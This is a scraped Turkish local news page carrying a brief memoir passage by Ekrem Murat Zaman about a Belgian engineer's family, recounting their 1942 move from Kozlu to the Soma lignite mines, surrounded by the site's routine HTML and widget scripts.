<p><span style="font-size:16px;">1942: 9 Şubat'ta Kozlu'da Babamız ile aynı evde oturuyoruz, sonra yeniden Babamız Zonguldak’ta çalışıyor (ikisi +- 6 km) ama Kozlu evinde kalıyoruz. Ekim ayında babam durumunu değiştirdi ve İzmir yakınlarındaki Soma'ya doğru yola çıktık. Uzun bir yolculuk: Zonguldak'tan İstanbul'a gittik, birkaç gün kaldık, ardından vapurla Marmara Denizi'ni geçerek Bandırma'ya ve son olarak da trenle Soma'ya gittik. Köy ovadadır ancak linyit madenleri ve personel evleri deniz seviyesinden 950 metre yüksekliktedir. Orada güzel bir evimiz var.</span></p>

<p><span style="font-size:16px;"><strong>“Erol Bostancı’nın Belçika’dan desteğiyle”</strong></span></p>

<p>&nbsp;</p>
                                    </div>
                                    <div class="post_tags">
                                        <strong>ETİKETLER: </strong><a title="" href="haberleri/"></a>
	                                    </div>
                                    <div class="clearfix"></div>
                                    
                                    <div class="advert_y_detail"></div>
                                    
                                </div>
                                <!--comments-->
                                     
     <a name="comment"></a>
     <div class="modules gcard">
       
       <div class="module_title border_bottom_left_red"><span>NELER</span> SÖYLENDİ?
   
   
   
   <ul style="position: absolute;
    right: 10px; top:0px; font-size:12px !important;" class="nav nav-pills mb-3" id="pills-tab" role="tablist">
  <li class="nav-item">
    <a class="nav-link active" id="pills-home-tab" data-toggle="pill" href="#website" role="tab" aria-controls="website" aria-selected="true">Website Yorumları</a>
  </li>
  </ul>

</div>


<div class="tab-content" id="pills-tabContent">
    <div class="tab-pane fade show active" id="website" role="tabpanel">
  
        <div class="post_comments">

            <div class="clearfix"></div>
            <script src='https://www.google.com/recaptcha/api.js'></script>
            <form role="form" action="/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html#comment" method="post">
                <input type="hidden" value="" name="commentid" />
                <input type="hidden" value="1" name="action" />
                <div class="row">
                    <div class="form_item col-6">
                        <label class="sr-only" for="inlineFormInputGroup">Name</label>
                        <div class="input-group mb-2">
                            <div class="input-group-prepend">
                                <div class="input-group-text"> <i class="fas fa-user-circle"></i></div>
                            </div>
                            <input type="text" class="form-control" id="name" placeholder="Adınız" name="name" value="">
                        </div>
                    </div>
                    <div class="form_item col-6">
                        <label class="sr-only" for="inlineFormInputGroup">Email</label>
                        <div class="input-group mb-2">
                            <div class="input-group-prepend">
                                <div class="input-group-text">@</div>
                            </div>
                            <input type="text" class="form-control" id="email" placeholder="E-Mail" name="email" value="">
                        </div>
                    </div>
                    <div class="form_item col-12">
                        <label class="sr-only" for="inlineFormInputGroup">Comment</label>
                        <div class="input-group mb-2">
                            <div class="input-group-prepend">
                                <div class="input-group-text"><i class="far fa-comment-dots"></i></div>
                            </div>
                            <textarea onkeyup="countChar(this)" name="comment" id="comment" class="form-control"  placeholder="Yorumunuz" cols="3" rows="3"></textarea>
                        </div>
                    </div>

                    <div class="form_item col-6"> </div>
                    <div class="form_item col-6"><input type="submit" value="YORUMUNU GÖNDER" class="send_comment theme_bg_color" id="send_comment"></div>
                </div>
            </form>
                                    <div class="clearfix"></div>
                                    
                                               <div class="clearfix"></div>
                                    <div class="comment_list">
                                    
                                    
                                    
                                                                             
                                        
                                    </div>
                                     <div class="clearfix"></div>
                                </div>
                                 <div class="clearfix"></div>
  
  
  
  </div>
              </div>
		</div>




         <script>
    function comment_module(){
        $(".comment_action .replay").click(function () {
            $("#replay_form").remove()
            var commentid = $('a',this).attr("data-comment");
            var commentname = $('a',this).attr("data-comment-name");
            console.log(commentname)
            var replay_form_template = '<div class="clearfix"></div><hr>'+
                '<form role="form" id="replay_form" action="/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html#comment" method="post">'+
                '    <input type="hidden" value="'+commentid+'" name="commentid" />'+
                '    <input type="hidden" value="1" name="action" />'+
                '    <div class="row">'+
                '        <div class="form_item col-6">'+
                '            <label class="sr-only" for="inlineFormInputGroup">Name</label>'+
                '            <div class="input-group mb-2">'+
                '                <div class="input-group-prepend">'+
                '                    <div class="input-group-text"> <i class="fas fa-user-circle"></i></div>'+
                '                </div>'+
                '                <input type="text" class="form-control" id="name" placeholder="Adınız" name="name" value="">'+
                '            </div>'+
                '        </div>'+
                '        <div class="form_item col-6">'+
                '            <label class="sr-only" for="inlineFormInputGroup">Email</label>'+
                '            <div class="input-group mb-2">'+
                '                <div class="input-group-prepend">'+
                '                    <div class="input-group-text"><i class="fas fa-envelope"></i></div>'+
                '                </div>'+
                '                <input type="text" class="form-control" id="email" placeholder="E-Mail" name="email" value="">'+
                '            </div>'+
                '        </div>'+
                '        <div class="form_item col-12">'+
                '            <label class="sr-only" for="inlineFormInputGroup">Comment</label>'+
                '            <div class="input-group mb-2">'+
                '                <div class="input-group-prepend">'+
                '                    <div class="input-group-text"><i class="far fa-comment-dots"></i></div>'+
                '                </div>'+
                '                <textarea onkeyup="countChar(this)" name="comment" id="comment" class="form-control"  placeholder="@'+commentname+' Kullanıcısına Cevabınız" cols="3" rows="3"></textarea>'+
                '            </div>'+
                '        </div>'+
                '        <div class="form_item col-6"> </div>'+
                '        <div class="form_item col-6"><input type="submit" value="YORUMUNU GÖNDER" class="send_comment theme_bg_color" id="send_comment"></div>'+
                '    </div>'+
                '</form>';
            $(this).closest(".comment_action").after(replay_form_template)
            grecaptcha.render('captcha_container', {
                'sitekey': ''
            });
        })

        $(".comment_action .report").click(function () {
            var commentid = $('a',this).attr("data-comment");
            var request = $.ajax({
                url: "https://www.radyokulup.com.tr/theme/default/reportCommnet.php",
                method: "POST",
                data: { commentid : commentid },
                dataType: "HTML"
            });
            request.done(function( response ) {
                console.log(response)
            })
            request.fail(function( jqXHR, textStatus ) {
            });
        })


    }

</script>





 
                                <div class="clearfix"></div>
                                <!--comments-->
                                
                                <div class="modules">
                
                 <div class="author">
                 <img src="https://www.radyokulup.com.tr/files/uploads/user/b6693cd29e780a2f56a0d941917e8af6-3f11f0796f74f7884590.jpg" class="image" alt="Ekrem Murat ZAMAN">
                 <h2>Ekrem Murat ZAMAN</h2>
                 
                 
                 <span class="other_title">DİĞER YAZILARI</span>
                                  
                 <a class="o_a_l" href="https://www.radyokulup.com.tr/yazi/taskomuru-havzasinda-insan-mekn-zaman-7.html">'Taşkömürü havzasında İNSAN Mekân ZAMAN'                 <span></span></a>
                 
                                  
                 <a class="o_a_l" href="https://www.radyokulup.com.tr/yazi/yerel-tarih-arastirmacisi-ekrem-murat-zaman-radyo-kulupte-5.html">Yerel Tarih Araştırmacısı Ekrem Murat Zaman Radyo Kulüp'te..                 <span></span></a>
                 
                                  
                 
</div>
</div>
                            </div>
                        </div>
        
        
        
        
        
        </div>
        
        <div class="page-right">
         <div class="advert"></div>
  		 
<div class="modules">
<div class="module_title border_bottom_left_red"><span>KÖŞE</span> YAZARLARI <a href="https://www.radyokulup.com.tr/yazarlar/" class="all">TÜMÜ</a></div>
		<ul class="right_article_list">
			            
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/2026-sonrasi-yeni-donem-esnaf-odalari-defter-tutarsa-ne-olur-20.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/cb928aad67fa64ca905348ce787be178-c6e539610be380926a8a.jpeg" class="image" width="60" height="60" alt="Kahraman MÜKELLEF"></a>
			<a href="https://www.radyokulup.com.tr/yazi/2026-sonrasi-yeni-donem-esnaf-odalari-defter-tutarsa-ne-olur-20.html" class="name new_window">Kahraman MÜKELLEF</a>
			<a href="https://www.radyokulup.com.tr/yazi/2026-sonrasi-yeni-donem-esnaf-odalari-defter-tutarsa-ne-olur-20.html" class="title new_window">2026 Sonrası Yeni Dönem: Esnaf Odaları Defter Tutarsa Ne Olur?</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/kira-sozlesmlerinden-dogan-ihtilaflarda-arabuluculuk-donemi-basladi-16.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/657b0ad0569f3ceae3427be2623753cc-1bf7bd2f2c8e43f82954.png" class="image" width="60" height="60" alt="Mehmet GÖK"></a>
			<a href="https://www.radyokulup.com.tr/yazi/kira-sozlesmlerinden-dogan-ihtilaflarda-arabuluculuk-donemi-basladi-16.html" class="name new_window">Mehmet GÖK</a>
			<a href="https://www.radyokulup.com.tr/yazi/kira-sozlesmlerinden-dogan-ihtilaflarda-arabuluculuk-donemi-basladi-16.html" class="title new_window"> KİRA SÖZLEŞMLERİNDEN DOĞAN İHTİLAFLARDA ARABULUCULUK DÖNEMİ BAŞLADI</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/gunes-sicak-carpmasi-15.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/bfd1269f6ca371debca250799daabb02-e70a8b79f0ef6f424fe2.jpeg" class="image" width="60" height="60" alt="Dr. Mustafa Naci YALÇINKAYA"></a>
			<a href="https://www.radyokulup.com.tr/yazi/gunes-sicak-carpmasi-15.html" class="name new_window">Dr. Mustafa Naci YALÇINKAYA</a>
			<a href="https://www.radyokulup.com.tr/yazi/gunes-sicak-carpmasi-15.html" class="title new_window">GÜNEŞ - SICAK ÇARPMASI</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/b6693cd29e780a2f56a0d941917e8af6-3f11f0796f74f7884590.jpg" class="image" width="60" height="60" alt="Ekrem Murat ZAMAN"></a>
			<a href="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html" class="name new_window">Ekrem Murat ZAMAN</a>
			<a href="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html" class="title new_window">Ekrem Murat ZAMAN : ZONGULDAK’TA BİR BELÇİKALI MÜHENDİS..</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/4-aralik-dunya-madenciler-gunu-8.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/811f58cb176866007ea5c6930f233266-853c470723a123183940.jpg" class="image" width="60" height="60" alt="Kömür Karası"></a>
			<a href="https://www.radyokulup.com.tr/yazi/4-aralik-dunya-madenciler-gunu-8.html" class="name new_window">Kömür Karası</a>
			<a href="https://www.radyokulup.com.tr/yazi/4-aralik-dunya-madenciler-gunu-8.html" class="title new_window">4 Aralık Dünya Madenciler Günü</a>
			<div class="clearfix"></div>
			</li>
            		</ul>
      
</div>

   <style>
       #module_namaz_vakit{
    position: relative;
    color: #FFF !important;
    width: 100%;
    height: 150px;
    background: url(https://www.bogazicigundem.com/theme/veni/modules/namaz_bg.png) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    }
    
    
    
   </style>
   
   <div id="module_namaz_vakit" >
        <div class="module_loading">
            <img src="https://www.radyokulup.com.tr/theme/default/images/loading-ring.svg">
        </div>
        <div class="module_top">
            <div class="module_title"><strong>NAMAZ</strong> VAKİTLERİ</div>

            <div class="module_select">
                <select name="city" onchange="var namazil = $(this).val(); get_namaztime(namazil);" class="form2">
                    <option value="adana">ADANA</option><option value="adiyaman">ADIYAMAN</option><option value="afyonkarahisar">AFYONKARAHİSAR</option><option value="agri">AĞRI</option><option value="aksaray">AKSARAY</option><option value="amasya">AMASYA</option><option value="ankara">ANKARA</option><option value="antalya">ANTALYA</option><option value="ardahan">ARDAHAN</option><option value="artvin">ARTVİN</option><option value="aydin">AYDIN</option><option value="balikesir">BALIKESİR</option><option value="bartin">BARTIN</option><option value="batman">BATMAN</option><option value="bayburt">BAYBURT</option><option value="bilecik">BİLECİK</option><option value="bingol">BİNGÖL</option><option value="bitlis">BİTLİS</option><option value="bolu">BOLU</option><option value="burdur">BURDUR</option><option value="bursa">BURSA</option><option value="canakkale">ÇANAKKALE</option><option value="cankiri">ÇANKIRI</option><option value="corum">ÇORUM</option><option value="denizli">DENİZLİ</option><option value="diyarbakir">DİYARBAKIR</option><option value="duzce">DÜZCE</option><option value="edirne">EDİRNE</option><option value="elazig">ELAZIĞ</option><option value="erzincan">ERZİNCAN</option><option value="erzurum">ERZURUM</option><option value="eskisehir">ESKİŞEHİR</option><option value="gaziantep">GAZİANTEP</option><option value="giresun">GİRESUN</option><option value="gumushane">GÜMÜŞHANE</option><option value="hakkari">HAKKARİ</option><option value="hatay">HATAY</option><option value="igdir">IĞDIR</option><option value="isparta">ISPARTA</option><option value="istanbul">İSTANBUL</option><option value="istanbul-asya">İSTANBUL (ASYA)</option><option value="izmir">İZMİR</option><option value="kahramanmaras">KAHRAMANMARAŞ</option><option value="karabuk">KARABÜK</option><option value="karaman">KARAMAN</option><option value="kars">KARS</option><option value="kastamonu">KASTAMONU</option><option value="kayseri">KAYSERİ</option><option value="kilis">KİLİS</option><option value="kirikkale">KIRIKKALE</option><option value="kirklareli">KIRKLARELİ</option><option value="kirsehir">KIRŞEHİR</option><option value="kocaeli">KOCAELİ</option><option value="konya">KONYA</option><option value="kutahya">KÜTAHYA</option><option value="malatya">MALATYA</option><option value="manisa">MANİSA</option><option value="mardin">MARDİN</option><option value="mersin">MERSİN</option><option value="mugla">MUĞLA</option><option value="mus">MUŞ</option><option value="nevsehir">NEVŞEHİR</option><option value="nigde">NİĞDE</option><option value="ordu">ORDU</option><option value="osmaniye">OSMANİYE</option><option value="rize">RİZE</option><option value="sakarya">SAKARYA</option><option value="samsun">SAMSUN</option><option value="sanliurfa">ŞANLIURFA</option><option value="siirt">SİİRT</option><option value="sinop">SİNOP</option><option value="sirnak">ŞIRNAK</option><option value="sivas">SİVAS</option><option value="tekirdag">TEKİRDAĞ</option><option value="tokat">TOKAT</option><option value="trabzon">TRABZON</option><option value="tunceli">TUNCELİ</option><option value="usak">UŞAK</option><option value="van">VAN</option><option value="yalova">YALOVA</option><option value="yozgat">YOZGAT</option><option selected="selected"  value="zonguldak">ZONGULDAK</option>                </select>
            </div>
        </div>

        <div class="module_body">


            <div style="text-align:center" id="timeSonuc">

                <div class="namaz_time_1" style="float:left; width:48px;">
                </div>
                <div class="namaz_time_2" style="float:left; width:49px;">
                </div>
                <div class="namaz_time_3" style="float:left; width:47px;">
                </div>
                <div class="namaz_time_4" style="float:left; width:48px;">
                </div>
                <div class="namaz_time_5" style="float:left; width:49px;">
                </div>
                <div class="namaz_time_6" style="float:left; width:47px;">
                </div>
            </div>

        </div>
            </div>



<script>
    function get_namaztime(city) {
        $("#module_namaz_vakit .module_select select").prop("disabled", true);
        $("#module_namaz_vakit .module_loading").show();
        if(city==null){
            city = "zonguldak";
        }

        var request = $.ajax({
            url: "https://api.gazisoft.com/services.php?service=namaz&city="+city,
            method: "POST",
            dataType: "JSON"
        });

        request.done(function( response ) {
            $("#module_namaz_vakit .namaz_time_1").html("<strong>İmsak</strong><br>"+response.imsak)
            $("#module_namaz_vakit .namaz_time_2").html("<strong>Güneş</strong><br>"+response.gunes)
            $("#module_namaz_vakit .namaz_time_3").html("<strong>Öğle</strong><br>"+response.ogle)
            $("#module_namaz_vakit .namaz_time_4").html("<strong>İkindi</strong><br>"+response.ikindi)
            $("#module_namaz_vakit .namaz_time_5").html("<strong>Akşam</strong><br>"+response.aksam)
            $("#module_namaz_vakit .namaz_time_6").html("<strong>Yatsı</strong><br>"+response.yatsi)

        });
        request.always(function () {
            $("#module_namaz_vakit .module_select select").prop("disabled", false);
            $("#module_namaz_vakit .module_loading").hide();

        })
    }
</script>
<div class="modules gcard">
       
<div class="module_title border_bottom_left_red"><span>ÇOK</span> OKUNANLAR
   
   
   
   <ul style="position: absolute;
    right: 0px; top:4px; font-size:12px !important;" class="nav nav-pills mb-3" id="pills-tab" role="tablist">
  <li class="nav-item">
    <a class="nav-link active" id="pills-home-tab" data-toggle="pill" href="#hit_day" role="tab" aria-controls="hit_day" aria-selected="true">Gün</a>
  </li>
  <li class="nav-item">
    <a class="nav-link" id="pills-profile-tab" data-toggle="pill" href="#hit_week" role="tab" aria-controls="hit_week" aria-selected="false">Hafta</a>
  </li>
  <li class="nav-item">
    <a class="nav-link" id="pills-contact-tab" data-toggle="pill" href="#hit_month" role="tab" aria-controls="hit_month" aria-selected="false">Ay</a>
  </li>
</ul>

</div>


<div class="tab-content" id="pills-tabContent">
  <div class="tab-pane fade show active" id="hit_day" role="tabpanel">
  
			<ul>                  
                    				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/turkiyede-bir-ilk-alaplida-hayata-geciyor-7099.html">
                        <span>1</span>TÜRKİYE’DE BİR İLK ALAPLI’DA HAYATA GEÇİYOR</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/rasih-alagoz-hayatini-kaybetti-7101.html">
                        <span>2</span>RASİH ALAGÖZ HAYATINI KAYBETTİ</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/baskan-posbiyik-el-ele-kol-kola-yolumuza-devam-edecegiz-7100.html">
                        <span>3</span>Başkan Posbıyık: El Ele, Kol Kola Yolumuza Devam Edeceğiz</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/danistay-baskani-zeki-yigit-alaplida-7097.html">
                        <span>4</span>Danıştay Başkanı Zeki Yiğit Alaplı'da </a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/tbf-baskani-burhandan-gazetecilere-yesil-pasaport-cagrisi-7098.html">
                        <span>5</span>TBF Başkanı Burhan'dan gazetecilere yeşil pasaport çağrısı</a>
                    	</li>
                    			</ul>
  
  
  
  </div>
  <div class="tab-pane fade" id="hit_week" role="tabpanel">
  
  
  
  <ul>                    
            					         				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/ihsan-kokturk-yasamini-yitirdi-7059.html">
                        <span>1</span>İHSAN KÖKTÜRK YAŞAMINI YİTİRDİ</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/kayhan-mobilyanin-sahibi-erol-kayhan-hayatini-kaybetti-7048.html">
                        <span>2</span>Kayhan Mobilya'nın Sahibi Erol Kayhan Hayatını Kaybetti</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/kayip-mustafa-ucarin-cansiz-bedenine-ulasildi-7050.html">
                        <span>3</span>Kayıp Mustafa Uçar'ın Cansız Bedenine Ulaşıldı</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/acil-0-rh-kana-ihtiyac-var-7081.html">
                        <span>4</span>Acil 0 Rh(-) Kana İhtiyaç Var</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/turkiye-kara-gomuldu-bitliste-kar-4-metreyi-asti-7032.html">
                        <span>5</span>Türkiye Kara Gömüldü: Bitlis’te Kar 4 Metreyi Aştı</a>
                    	</li>
                    			        
			</ul>
            
            
            </div>
  <div class="tab-pane fade" id="hit_month" role="tabpanel">
  
  
  <ul>                    
            					         				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/tasimali-egitime-bir-gun-daha-ara-verildi-6827.html">
                        <span>1</span>TAŞIMALI EĞİTİME BİR GÜN DAHA ARA VERİLDİ</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/madenden-aci-haber-feyyaz-korkmaz-hayatini-kaybetti-6927.html">
                        <span>2</span>Madenden Acı haber: Feyyaz Korkmaz hayatını kaybetti</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/dikkat-kuvvetli-kar-yagisi-geliyor-6836.html">
                        <span>3</span>Dikkat! Kuvvetli Kar Yağışı Geliyor</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/genc-yasta-hayatini-kaybetti-6820.html">
                        <span>4</span>Genç yaşta HAYATINI KAYBETTİ</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/eregli-belediyespor-kulubumuz-hedef-aliniyor-6829.html">
                        <span>5</span>Ereğli Belediyespor: “Kulübümüz Hedef Alınıyor”</a>
                    	</li>
                    			        
			</ul>
            
            
            </div>
</div>
		</div><div class="modules gcard">
		<div class="module_title border_bottom_left_green"><span>PUAN</span> DURUMU</div>
         <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<style type="text/css">

.fixture{ font-family:Arial, Helvetica, sans-serif;}
.g_score ul{ margin:0px; padding:0px; width:100%}
.g_score ul li{ list-style:none; width:100%; clear:both;}

.fixture{}

.fixture ul{ margin:0px; padding:0px; width:100%}
.fixture ul li {
    width: 100%;
	list-style:none !important;
	clear:both;
}

.fixture_clear{ clear:both !important;}


.fixture ul li.title span {
    padding-left: 14px;
    float: left;
    width: 191px;
}
.fixture ul li.title b {
    padding: 0 11px;
}

.fixture ul li.title {
    font-weight: bold;
    color: #fff;
    /* border-top: solid 1px #676767; */
    background-color: #4CAF50;
    font-size: 14px;
    padding: 3px 0;
    margin-top: 1px;
}

.fixture ul li.item {
    color: #000;
    font-size: 13px;
    padding: 5px 0 3px;
    /* clear: both; */
    height: 16px !important;
    background: none !important;
    min-height: auto !important;
}

.fixture ul li.item i {
    width: 23px;
    text-align: center;
    display: inline-block;
    float: left;
    margin: 0 5px;
}

.fixture ul li.item span {
    width: 160px;
    float: left;
}



.g_score ul li.title {
    color: #fff;
    font-weight: bold;
    font-size: 12px;
    line-height: 120%;
    background: #999;
}

.g_score ul li.title .name {
    padding: 8px 53px 8px 53px;
    float: left;
    width: 40%;
}

.g_score ul li.title i {
    border-left: solid 1px #979797;
    float: left;
    height: 30px;
    line-height: 30px;
    text-align: center;
    padding: 0 20px;
}


.g_score ul li.item {
    border-bottom: solid 1px #E5E5E5;
}
.g_score ul li.item span {
    float: left;
}
.g_score ul li .row {
    width: 26px;
    height: 20px;
    line-height: 20px;
    display: block;
    text-align: center;
    margin: 6px 6px 4px;
    font-size: 12px;
}

.g_score ul li .team {
    font-weight: bold;
    font-size: 12px;
    padding: 6px 0 0 16px;
    width: 50%;
}

.g_score ul li.item i {
    float: left;
    font-size: 12px;
    height: 30px;
    line-height: 33px;
    text-align: center;
    width: 50px;
}

   

</style>

<div class="fixture"><ul><li class="title"><span>Süper Lig</span><b>O</b><b>P</b></li><li class="item"><i>1</i><span>GALATASARAY</span><i>18</i><i>43</i></li><li class="item"><i>2</i><span>FENERBAHÇE</span><i>18</i><i>42</i></li><li class="item"><i>3</i><span>TRABZONSPOR</span><i>19</i><i>41</i></li><li class="item"><i>4</i><span>GÖZTEPE</span><i>18</i><i>35</i></li><li class="item"><i>5</i><span>BEŞİKTAŞ</span><i>18</i><i>32</i></li><li class="item"><i>6</i><span>RAMS BAŞAKŞEHİR FUTBOL KULÜBÜ</span><i>18</i><i>26</i></li><li class="item"><i>7</i><span>SAMSUNSPOR</span><i>18</i><i>26</i></li><li class="item"><i>8</i><span>GAZİANTEP FUTBOL KULÜBÜ</span><i>18</i><i>24</i></li><li class="item"><i>9</i><span>KOCAELİSPOR</span><i>18</i><i>23</i></li><li class="item"><i>10</i><span>CORENDON ALANYASPOR</span><i>18</i><i>21</i></li><li class="item"><i>11</i><span>GENÇLERBİRLİĞİ</span><i>18</i><i>19</i></li><li class="item"><i>12</i><span>ÇAYKUR RİZESPOR</span><i>18</i><i>18</i></li><li class="item"><i>13</i><span>TÜMOSAN KONYASPOR</span><i>18</i><i>18</i></li><li class="item"><i>14</i><span>KASIMPAŞA</span><i>19</i><i>16</i></li><li class="item"><i>15</i><span>HESAP</span><i>18</i><i>16</i></li><li class="item"><i>16</i><span>ZECORNER KAYSERİSPOR</span><i>18</i><i>15</i></li><li class="item"><i>17</i><span>İKAS EYÜPSPOR</span><i>18</i><i>14</i></li><li class="item"><i>18</i><span>MISIRLI</span><i>18</i><i>9</i></li></ul><div class="fixture_clear"></div></div> 
        </div> 
     <div class="clearfix"></div>
              <div class="modules">
		<div class="x_advert"></div>
					</div>
         
<div class="modules">
	
<a class="modules" href="https://www.radyokulup.com.tr/gazeteler.html"><img src="https://www.radyokulup.com.tr/theme/default/images/gazete.png" width="300" height="139" alt="Gazete Manşetleri"></a>

</div> 

<div class="modules">
		
<a href="https://www.radyokulup.com.tr/yol-bulteni.html"><img src="https://www.radyokulup.com.tr/theme/default/images/yol.png" alt="Yol Durumu" style="margin-bottom:10px" width="300" height="79"></a>

</div>

<style>
.burclar{}
.burclar ul{ margin:0px; padding:0px;}
.burclar ul li{ list-style:none; display:inline-block; border-bottom:1px dotted #efefef; padding-bottom:5px;}
.burclar ul li .name{ text-align:center;}
.burclar ul li img{ width:72px; height:auto;}</style>
<div class="modules">
		<div class="module_title border_bottom_left_pink"><span>BURÇ</span> YORUMLARI</div>
		<div class="burclar">
<ul>
<li class="item">
<div class="name">KOÇ</div>
<a href="burclar/koc.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/koc.png" alt="Koç Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BOĞA</div>
<a href="burclar/boga.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/boga.png" alt="Boğa Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">İKİZLER</div>
<a href="burclar/ikizler.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/ikizler.png" alt="İkizler Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">YENGEÇ</div>
<a href="burclar/yengec.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/yengec.png" alt="Yengeç Burcu" width="300" height="111"></a>
</li>

<li class="item">
<div class="name">ASLAN</div>
<a href="burclar/aslan.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/aslan.png" alt="Aslan Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BAŞAK</div>
<a href="burclar/basak.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/basak.png" alt="Başak Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">TERAZİ</div>
<a href="burclar/terazi.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/terazi.png" alt="Terazi Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">AKREP</div>
<a href="burclar/akrep.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/akrep.png" alt="Akrep Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">YAY</div>
<a href="burclar/yay.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/yay.png" alt="Yay Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">OĞLAK</div>
<a href="burclar/oglak.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/oglak.png" alt="Oğlak Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">KOVA</div>
<a href="burclar/kova.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/kova.png" alt="Kova Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BALIK</div>
<a href="burclar/balik.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/balik.png" alt="Balık Burcu" width="300" height="111"></a>
</li>

	</ul>
		</div>
			</div>
<div class="modules">
<a name="poll"></a>
<div class="module_title border_bottom_left_red"><span>ANKET</span> OYLAMA <a href="https://www.radyokulup.com.tr/anketler/" class="all">TÜMÜ</a></div>

<a href="https://www.radyokulup.com.tr/anket/-.html" class="right_poll_title"></a>




<form action="" method="post">
<input type="hidden" value="1" name="poll_act">
<ul class="right_poll_list">
 </ul>
<input class="btn btn-danger" type="submit" value="Ankete Katıl">
        </form>
        <div class="clearfix"></div>
        
        </div>
<div class="modules">
<a href="https://www.radyokulup.com.tr/mail-bulteni.html"><img src="https://www.radyokulup.com.tr/theme/default/images/email-block.png" alt="E-Bülten Kayıt" style="margin-bottom:10px"></a>

</div>
<div class="modules">
<div class="module_title border_bottom_left_midnight"><span>ARŞİV</span> ARAMA</div>




<form action="https://www.radyokulup.com.tr/arsiv.html" method="post">


 
<input type="hidden" name="action" value="1" />



  <div class="row">
    <div class="col-2">
<select name="day" class="form-control" style="width:70px;">
<option value="01">01</option>
<option value="02">02</option>
<option value="03">03</option>
<option value="04">04</option>
<option value="05">05</option>
<option value="06">06</option>
<option value="07">07</option>
<option value="08">08</option>
<option value="09">09</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
<option value="13">13</option>
<option value="14">14</option>
<option value="15">15</option>
<option value="16">16</option>
<option value="17">17</option>
<option value="18">18</option>
<option value="19">19</option>
<option value="20">20</option>
<option value="21">21</option>
<option value="22">22</option>
<option value="23">23</option>
<option value="24">24</option>
<option value="25">25</option>
<option value="26">26</option>
<option value="27">27</option>
<option value="28">28</option>
<option value="29">29</option>
<option value="30">30</option>
<option value="31">31</option>
              </select>
              </div>
              <div class="col-3">
<select name="month" class="form-control" style="width:100px;">
<option value="01">Ocak</option>
<option value="02">Şubat</option>
<option value="03">Mart</option>
<option value="04">Nisan</option>
<option value="05">Mayıs</option>
<option value="06">Haziran</option>
<option value="07">Temmuz</option>
<option value="08">Ağustos</option>
<option value="09">Eylül</option>
<option value="10">Ekim</option>
<option value="11">Kasım</option>
<option value="12">Aralık</option>
              </select>
              
              </div>
              <div class="col-5">
<select name="year" class="form-control" style="width:100px;">
